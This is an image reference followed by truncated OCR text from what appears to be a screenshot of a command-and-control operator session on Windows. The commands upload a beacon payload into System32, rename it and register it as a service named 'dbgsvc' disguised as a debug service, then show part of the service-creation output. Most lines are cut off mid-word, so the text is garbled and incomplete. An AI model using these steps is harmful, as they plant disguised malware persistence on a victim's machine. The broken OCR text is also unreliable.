
```

cd C:\Windows\System32\

upload C:\Payloads\beac
mv beacon_x64.svc.exe d
sc_create dbgsvc "Debug
C:\Windows\System32\deb
Service" 0 2 3

 create_service:

  hostname:     

  servicename:  dbgsvc
